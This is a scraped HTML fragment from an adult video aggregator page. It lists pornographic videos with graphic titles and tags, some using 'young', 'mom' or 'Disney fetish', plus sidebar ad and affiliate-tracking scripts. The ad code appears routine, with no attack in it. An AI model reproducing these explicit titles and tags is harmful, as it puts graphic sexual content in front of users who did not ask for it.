		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div>		<header class="entry-header">
			<span>argentas</span>
		</header>
	</a>
</article>
          
<article data-video-uid="23" data-post-id="94621" class="loop-video thumb-block post-94621 post type-post status-publish format-video has-post-thumbnail hentry category-blondes tag-3some tag-amateur-fuck-buddy tag-amateur-milf tag-blonde-blowjob tag-blonde-gets-fucked tag-blonde-riding-cock tag-blonde-sucking-cock tag-cum-in-mouth tag-cum-in-pussy tag-fuck-buddy tag-fuck-buddy-cum tag-mfm-threesome tag-mom tag-mother tag-pussy-pounded tag-sucking-cock post_format-post-format-video">
	<a href="https://xvmovies.com/blondes/mfm-threesome-hubby-and-fuck-buddy-cum-deep-inside-my-dripping-wet-pussy/" title="[MFM Threesome] Hubby and fuck buddy cum deep inside my dripping wet pussy">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201707/16/124659631/thumbs_5/(m=eafTGgaaaa)(mh=lips0h3gnDxcPgN2)1.jpg,https://di.phncdn.com/videos/201707/16/124659631/thumbs_5/(m=eafTGgaaaa)(mh=lips0h3gnDxcPgN2)2.jpg,https://di.phncdn.com/videos/201707/16/124659631/thumbs_5/(m=eafTGgaaaa)(mh=lips0h3gnDxcPgN2)3.jpg,https://di.phncdn.com/videos/201707/16/124659631/thumbs_5/(m=eafTGgaaaa)(mh=lips0h3gnDxcPgN2)4.jpg,https://di.phncdn.com/videos/201707/16/124659631/thumbs_5/(m=eafTGgaaaa)(mh=lips0h3gnDxcPgN2)5.jpg,https://di.phncdn.com/videos/201707/16/124659631/thumbs_5/(m=eafTGgaaaa)(mh=lips0h3gnDxcPgN2)6.jpg,https://di.phncdn.com/videos/201707/16/124659631/thumbs_5/(m=eafTGgaaaa)(mh=lips0h3gnDxcPgN2)7.jpg,https://di.phncdn.com/videos/201707/16/124659631/thumbs_5/(m=eafTGgaaaa)(mh=lips0h3gnDxcPgN2)8.jpg,https://di.phncdn.com/videos/201707/16/124659631/thumbs_5/(m=eafTGgaaaa)(mh=lips0h3gnDxcPgN2)9.jpg,https://di.phncdn.com/videos/201707/16/124659631/thumbs_5/(m=eafTGgaaaa)(mh=lips0h3gnDxcPgN2)10.jpg,https://di.phncdn.com/videos/201707/16/124659631/thumbs_5/(m=eafTGgaaaa)(mh=lips0h3gnDxcPgN2)11.jpg,https://di.phncdn.com/videos/201707/16/124659631/thumbs_5/(m=eafTGgaaaa)(mh=lips0h3gnDxcPgN2)12.jpg,https://di.phncdn.com/videos/201707/16/124659631/thumbs_5/(m=eafTGgaaaa)(mh=lips0h3gnDxcPgN2)13.jpg,https://di.phncdn.com/videos/201707/16/124659631/thumbs_5/(m=eafTGgaaaa)(mh=lips0h3gnDxcPgN2)14.jpg,https://di.phncdn.com/videos/201707/16/124659631/thumbs_5/(m=eafTGgaaaa)(mh=lips0h3gnDxcPgN2)15.jpg,https://di.phncdn.com/videos/201707/16/124659631/thumbs_5/(m=eafTGgaaaa)(mh=lips0h3gnDxcPgN2)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/07/mfm-threesome-hubby-and-fuck-buddy-cum-deep-inside-my-dripping-wet-pussy.jpg" alt="[MFM Threesome] Hubby and fuck buddy cum deep inside my dripping wet pussy"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:29</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>[MFM Threesome] Hubby and fuck buddy cum deep inside my dripping wet pussy</span>
		</header>
	</a>
</article>
          
<article data-video-uid="24" data-post-id="173935" class="loop-video thumb-block post-173935 post type-post status-publish format-video has-post-thumbnail hentry category-dildo tag-amateur-anal tag-anal-destruction tag-anal-gaping tag-anal-stretch tag-big-ass tag-deep-inside tag-doggy-anal tag-doggystyle tag-european tag-gape-challenge tag-hard-rough-sex tag-orgasm tag-thick-cock tag-young post_format-post-format-video">
	<a href="https://xvmovies.com/dildo/offer-him-anal-gape-game-but-omg-what-he-did-with-my-hole/" title="Offer him Anal Gape game but OMG what he did with my hole">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202105/18/388214631/original/(m=eafTGgaaaa)(mh=Jpdwd5nI0IixkHD5)1.jpg,https://ei.phncdn.com/videos/202105/18/388214631/original/(m=eafTGgaaaa)(mh=Jpdwd5nI0IixkHD5)2.jpg,https://ei.phncdn.com/videos/202105/18/388214631/original/(m=eafTGgaaaa)(mh=Jpdwd5nI0IixkHD5)3.jpg,https://ei.phncdn.com/videos/202105/18/388214631/original/(m=eafTGgaaaa)(mh=Jpdwd5nI0IixkHD5)4.jpg,https://ei.phncdn.com/videos/202105/18/388214631/original/(m=eafTGgaaaa)(mh=Jpdwd5nI0IixkHD5)5.jpg,https://ei.phncdn.com/videos/202105/18/388214631/original/(m=eafTGgaaaa)(mh=Jpdwd5nI0IixkHD5)6.jpg,https://ei.phncdn.com/videos/202105/18/388214631/original/(m=eafTGgaaaa)(mh=Jpdwd5nI0IixkHD5)7.jpg,https://ei.phncdn.com/videos/202105/18/388214631/original/(m=eafTGgaaaa)(mh=Jpdwd5nI0IixkHD5)8.jpg,https://ei.phncdn.com/videos/202105/18/388214631/original/(m=eafTGgaaaa)(mh=Jpdwd5nI0IixkHD5)9.jpg,https://ei.phncdn.com/videos/202105/18/388214631/original/(m=eafTGgaaaa)(mh=Jpdwd5nI0IixkHD5)10.jpg,https://ei.phncdn.com/videos/202105/18/388214631/original/(m=eafTGgaaaa)(mh=Jpdwd5nI0IixkHD5)11.jpg,https://ei.phncdn.com/videos/202105/18/388214631/original/(m=eafTGgaaaa)(mh=Jpdwd5nI0IixkHD5)12.jpg,https://ei.phncdn.com/videos/202105/18/388214631/original/(m=eafTGgaaaa)(mh=Jpdwd5nI0IixkHD5)13.jpg,https://ei.phncdn.com/videos/202105/18/388214631/original/(m=eafTGgaaaa)(mh=Jpdwd5nI0IixkHD5)14.jpg,https://ei.phncdn.com/videos/202105/18/388214631/original/(m=eafTGgaaaa)(mh=Jpdwd5nI0IixkHD5)15.jpg,https://ei.phncdn.com/videos/202105/18/388214631/original/(m=eafTGgaaaa)(mh=Jpdwd5nI0IixkHD5)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/01/offer-him-anal-gape-game-but-omg-what-he-did-with-my-hole.jpg" alt="Offer him Anal Gape game but OMG what he did with my hole"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:03</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Offer him Anal Gape game but OMG what he did with my hole</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.grtyi.com/jo0b8m1w5c?url_id=0&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=240569");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004462C/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script></div></section><section id="widget_videos_block-12" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="25" data-post-id="99292" class="loop-video thumb-block post-99292 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-big-ass tag-brunette tag-deepthroat tag-fingering tag-squirt post_format-post-format-video">
	<a href="https://xvmovies.com/anal/booty-babe-deepthroats-and-squirts-in-rough-anal-action/" title="Booty babe deepthroats and squirts in rough anal action">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/17574000/17574691/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/17574000/17574691/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/17574000/17574691/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/17574000/17574691/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/17574000/17574691/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/17574000/17574691/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/17574000/17574691/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/17574000/17574691/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/17574000/17574691/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/17574000/17574691/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/17574000/17574691/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/17574000/17574691/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/09/booty-babe-deepthroats-and-squirts-in-rough-anal-action.jpg" alt="Booty babe deepthroats and squirts in rough anal action"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Booty babe deepthroats and squirts in rough anal action</span>
		</header>
	</a>
</article>
          
<article data-video-uid="26" data-post-id="115117" class="loop-video thumb-block post-115117 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-first tag-gangbang tag-hot tag-pornstar post_format-post-format-video actors-lena actors-lena-paul">
	<a href="https://xvmovies.com/anal/pornstar-lena-pauls-first-hot-gangbang/" title="Pornstar Lena Paul&apos;s First Hot Gangbang">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/02/pornstar-lena-pauls-first-hot-gangbang.jpg" alt="Pornstar Lena Paul&apos;s First Hot Gangbang"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Pornstar Lena Paul&apos;s First Hot Gangbang</span>
		</header>
	</a>
</article>
          
<article data-video-uid="27" data-post-id="177267" class="loop-video thumb-block post-177267 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-anal tag-blonde tag-deepthroat tag-facial tag-milf tag-pov tag-stockings post_format-post-format-video">
	<a href="https://xvmovies.com/anal/milf-in-stockings-roughly-fucked-in-the-with-cherry-aleksa/" title="Milf In Stockings Roughly Fucked In The With Cherry Aleksa">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.hclips.com/contents/videos_screenshots/9911000/9911781/240x180/1.jpg,https://tn.hclips.com/contents/videos_screenshots/9911000/9911781/240x180/2.jpg,https://tn.hclips.com/contents/videos_screenshots/9911000/9911781/240x180/3.jpg,https://tn.hclips.com/contents/videos_screenshots/9911000/9911781/240x180/4.jpg,https://tn.hclips.com/contents/videos_screenshots/9911000/9911781/240x180/5.jpg,https://tn.hclips.com/contents/videos_screenshots/9911000/9911781/240x180/6.jpg,https://tn.hclips.com/contents/videos_screenshots/9911000/9911781/240x180/7.jpg,https://tn.hclips.com/contents/videos_screenshots/9911000/9911781/240x180/8.jpg,https://tn.hclips.com/contents/videos_screenshots/9911000/9911781/240x180/9.jpg,https://tn.hclips.com/contents/videos_screenshots/9911000/9911781/240x180/10.jpg,https://tn.hclips.com/contents/videos_screenshots/9911000/9911781/240x180/11.jpg,https://tn.hclips.com/contents/videos_screenshots/9911000/9911781/240x180/12.jpg,https://tn.hclips.com/contents/videos_screenshots/9911000/9911781/240x180/13.jpg,https://tn.hclips.com/contents/videos_screenshots/9911000/9911781/240x180/14.jpg,https://tn.hclips.com/contents/videos_screenshots/9911000/9911781/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/02/milf-in-stockings-roughly-fucked-in-the-with-cherry-aleksa.jpg" alt="Milf In Stockings Roughly Fucked In The With Cherry Aleksa"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:28</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Milf In Stockings Roughly Fucked In The With Cherry Aleksa</span>
		</header>
	</a>
</article>
          
<article data-video-uid="28" data-post-id="121196" class="loop-video thumb-block post-121196 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-anal tag-big-cock tag-brunette tag-latina tag-mature tag-milf tag-webcam post_format-post-format-video">
	<a href="https://xvmovies.com/anal/nice-view-of-a-doggy-fuck-friend-no-1/" title="Nice View Of A Doggy Fuck Friend No.1">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.hclips.com/contents/videos_screenshots/8472000/8472637/240x180/1.jpg,https://tn.hclips.com/contents/videos_screenshots/8472000/8472637/240x180/2.jpg,https://tn.hclips.com/contents/videos_screenshots/8472000/8472637/240x180/3.jpg,https://tn.hclips.com/contents/videos_screenshots/8472000/8472637/240x180/4.jpg,https://tn.hclips.com/contents/videos_screenshots/8472000/8472637/240x180/5.jpg,https://tn.hclips.com/contents/videos_screenshots/8472000/8472637/240x180/6.jpg,https://tn.hclips.com/contents/videos_screenshots/8472000/8472637/240x180/7.jpg,https://tn.hclips.com/contents/videos_screenshots/8472000/8472637/240x180/8.jpg,https://tn.hclips.com/contents/videos_screenshots/8472000/8472637/240x180/9.jpg,https://tn.hclips.com/contents/videos_screenshots/8472000/8472637/240x180/10.jpg,https://tn.hclips.com/contents/videos_screenshots/8472000/8472637/240x180/11.jpg,https://tn.hclips.com/contents/videos_screenshots/8472000/8472637/240x180/12.jpg,https://tn.hclips.com/contents/videos_screenshots/8472000/8472637/240x180/13.jpg,https://tn.hclips.com/contents/videos_screenshots/8472000/8472637/240x180/14.jpg,https://tn.hclips.com/contents/videos_screenshots/8472000/8472637/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/04/nice-view-of-a-doggy-fuck-friend-no-1.jpg" alt="Nice View Of A Doggy Fuck Friend No.1"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:26</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:88%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>88%</span></div>		<header class="entry-header">
			<span>Nice View Of A Doggy Fuck Friend No.1</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-19" class="widget widget_text">			<div class="textwidget"><div id="_1811948" class="_24a2f"></div>
</div>
		</section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://sefsdvc.com/en/us/media/dynamic/id?zid=11906&pid=0&custom1=&custom2=60531&custom3=%7Btransaction_id%7D&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?file_id=252177&aff_id=153714&offer_id=3785&aff_sub=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe>
</div></section><section id="text-23" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015598.revenuenetworkcpm.com/48/bf/91/48bf918dfcdb6f523e8af12cdd807d93.js'></script></p>
</div>
		</section>	</aside><!-- #sidebar -->
</div><!-- #content -->

<footer id="colophon" class="site-footer " role="contentinfo">
	<div class="row">
					<div class="happy-footer-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870961" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870961});</script>
<!--JuicyAds END-->			</div>
							<div class="happy-footer">
				<div id='_1811949' class='_24a2f'></div>			</div>
							<div class="four-columns-footer">
				<section id="banners_widget-4" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="1" id="crak_frame_1" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_1"></section><section id="text-8" class="widget widget_text">			<div class="textwidget"><div id='_1844530' class='_24a2f'></div></div>
		</section><section id="banners_widget-5" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="2" id="crak_frame_2" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_2"></section><section id="text-9" class="widget widget_text">			<div class="textwidget"><div id='_1844531' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-10" class="widget widget_videos_block"><h2 class="widget-title">Strap on</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=3303"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="29" data-post-id="160822" class="loop-video thumb-block post-160822 post type-post status-publish format-video has-post-thumbnail hentry category-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/disney-fetish-group-sex-gang-bang-bukkake-2/" title="Disney fetish group sex gang bang bukkake">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/5971706/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/5971706/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/5971706/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/5971706/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/5971706/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/5971706/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/5971706/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/5971706/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/5971706/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/5971706/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/5971706/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/5971706/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/5971706/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/5971706/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/5971706/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/5971706/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/5971706/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/5971706/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/5971706/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/5971706/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/06/disney-fetish-group-sex-gang-bang-bukkake-1.jpg" alt="Disney fetish group sex gang bang bukkake"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:44</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>Disney fetish group sex gang bang bukkake</span>
		</header>
	</a>
</article>
          
<article data-video-uid="30" data-post-id="138170" class="loop-video thumb-block post-138170 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-adult-toys tag-ass-fuck tag-big-cock tag-butt tag-femdom-strapon tag-fuck-his-ass tag-kink tag-pegging tag-pegging-couple tag-prostate-fuck tag-prostate-orgasm tag-rough tag-strapon-pegging tag-wife tag-young-pegging post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/hot-girl-mary-cherry-pegging-his-ass-2/" title="Hot Girl Mary Cherry Pegging His Ass">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201908/28/244561881/original/(m=eafTGgaaaa)(mh=SkOmHhDz5N7XX1ik)1.jpg,https://di.phncdn.com/videos/201908/28/244561881/original/(m=eafTGgaaaa)(mh=SkOmHhDz5N7XX1ik)2.jpg,https://di.phncdn.com/videos/201908/28/244561881/original/(m=eafTGgaaaa)(mh=SkOmHhDz5N7XX1ik)3.jpg,https://di.phncdn.com/videos/201908/28/244561881/original/(m=eafTGgaaaa)(mh=SkOmHhDz5N7XX1ik)4.jpg,https://di.phncdn.com/videos/201908/28/244561881/original/(m=eafTGgaaaa)(mh=SkOmHhDz5N7XX1ik)5.jpg,https://di.phncdn.com/videos/201908/28/244561881/original/(m=eafTGgaaaa)(mh=SkOmHhDz5N7XX1ik)6.jpg,https://di.phncdn.com/videos/201908/28/244561881/original/(m=eafTGgaaaa)(mh=SkOmHhDz5N7XX1ik)7.jpg,https://di.phncdn.com/videos/201908/28/244561881/original/(m=eafTGgaaaa)(mh=SkOmHhDz5N7XX1ik)8.jpg,https://di.phncdn.com/videos/201908/28/244561881/original/(m=eafTGgaaaa)(mh=SkOmHhDz5N7XX1ik)9.jpg,https://di.phncdn.com/videos/201908/28/244561881/original/(m=eafTGgaaaa)(mh=SkOmHhDz5N7XX1ik)10.jpg,https://di.phncdn.com/videos/201908/28/244561881/original/(m=eafTGgaaaa)(mh=SkOmHhDz5N7XX1ik)11.jpg,https://di.phncdn.com/videos/201908/28/244561881/original/(m=eafTGgaaaa)(mh=SkOmHhDz5N7XX1ik)12.jpg,https://di.phncdn.com/videos/201908/28/244561881/original/(m=eafTGgaaaa)(mh=SkOmHhDz5N7XX1ik)13.jpg,https://di.phncdn.com/videos/201908/28/244561881/original/(m=eafTGgaaaa)(mh=SkOmHhDz5N7XX1ik)14.jpg,https://di.phncdn.com/videos/201908/28/244561881/original/(m=eafTGgaaaa)(mh=SkOmHhDz5N7XX1ik)15.jpg,https://di.phncdn.com/videos/201908/28/244561881/original/(m=eafTGgaaaa)(mh=SkOmHhDz5N7XX1ik)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/10/hot-girl-mary-cherry-pegging-his-ass-1.jpg" alt="Hot Girl Mary Cherry Pegging His Ass"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:33</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Hot Girl Mary Cherry Pegging His Ass</span>
		</header>
	</a>
</article>
          
<article data-video-uid="31" data-post-id="76092" class="loop-video thumb-block post-76092 post type-post status-publish format-video has-post-thumbnail hentry category-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/stockings-mistress-rams-fetish-guys-ass-with-strapon/" title="Stockings mistress rams fetish guys ass with strapon">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/4545387/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/4545387/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/4545387/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/4545387/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/4545387/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/4545387/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/4545387/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/4545387/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/4545387/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/4545387/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/4545387/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/4545387/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/4545387/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/4545387/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/4545387/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/4545387/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/4545387/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/4545387/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/4545387/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/4545387/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/stockings-mistress-rams-fetish-guys-ass-with-strapon.jpg" alt="Stockings mistress rams fetish guys ass with strapon"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:31</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>Stockings mistress rams fetish guys ass with strapon</span>
		</header>
	</a>
</article>
          
<article data-video-uid="32" data-post-id="74385" class="loop-video thumb-block post-74385 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-ass tag-ass-fuck tag-babe tag-bbc tag-big-cock tag-big-dick tag-black-cock tag-blacked tag-blowjob tag-brunette tag-cumshot tag-deep-throat tag-doggy-style tag-facial tag-gagging tag-huge-tits tag-interracial tag-interview tag-russian tag-young post_format-post-format-video actors-marina-visconti actors-rob-piper">
	<a href="https://xvmovies.com/strapon/blacked-big-tit-model-marina-visconti-loves-anal-with-bbc-2/" title="BLACKED Big Tit Model Marina Visconti Loves Anal with BBC">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201408/14/30713362/original/(m=eafTGgaaaa)(mh=MPRG5JwFR0Sl5sCP)1.jpg,https://ci.phncdn.com/videos/201408/14/30713362/original/(m=eafTGgaaaa)(mh=MPRG5JwFR0Sl5sCP)2.jpg,https://ci.phncdn.com/videos/201408/14/30713362/original/(m=eafTGgaaaa)(mh=MPRG5JwFR0Sl5sCP)3.jpg,https://ci.phncdn.com/videos/201408/14/30713362/original/(m=eafTGgaaaa)(mh=MPRG5JwFR0Sl5sCP)4.jpg,https://ci.phncdn.com/videos/201408/14/30713362/original/(m=eafTGgaaaa)(mh=MPRG5JwFR0Sl5sCP)5.jpg,https://ci.phncdn.com/videos/201408/14/30713362/original/(m=eafTGgaaaa)(mh=MPRG5JwFR0Sl5sCP)6.jpg,https://ci.phncdn.com/videos/201408/14/30713362/original/(m=eafTGgaaaa)(mh=MPRG5JwFR0Sl5sCP)7.jpg,https://ci.phncdn.com/videos/201408/14/30713362/original/(m=eafTGgaaaa)(mh=MPRG5JwFR0Sl5sCP)8.jpg,https://ci.phncdn.com/videos/201408/14/30713362/original/(m=eafTGgaaaa)(mh=MPRG5JwFR0Sl5sCP)9.jpg,https://ci.phncdn.com/videos/201408/14/30713362/original/(m=eafTGgaaaa)(mh=MPRG5JwFR0Sl5sCP)10.jpg,https://ci.phncdn.com/videos/201408/14/30713362/original/(m=eafTGgaaaa)(mh=MPRG5JwFR0Sl5sCP)11.jpg,https://ci.phncdn.com/videos/201408/14/30713362/original/(m=eafTGgaaaa)(mh=MPRG5JwFR0Sl5sCP)12.jpg,https://ci.phncdn.com/videos/201408/14/30713362/original/(m=eafTGgaaaa)(mh=MPRG5JwFR0Sl5sCP)13.jpg,https://ci.phncdn.com/videos/201408/14/30713362/original/(m=eafTGgaaaa)(mh=MPRG5JwFR0Sl5sCP)14.jpg,https://ci.phncdn.com/videos/201408/14/30713362/original/(m=eafTGgaaaa)(mh=MPRG5JwFR0Sl5sCP)15.jpg,https://ci.phncdn.com/videos/201408/14/30713362/original/(m=eafTGgaaaa)(mh=MPRG5JwFR0Sl5sCP)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/12/blacked-big-tit-model-marina-visconti-loves-anal-with-bbc.jpg" alt="BLACKED Big Tit Model Marina Visconti Loves Anal with BBC"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:39</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>BLACKED Big Tit Model Marina Visconti Loves Anal with BBC</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
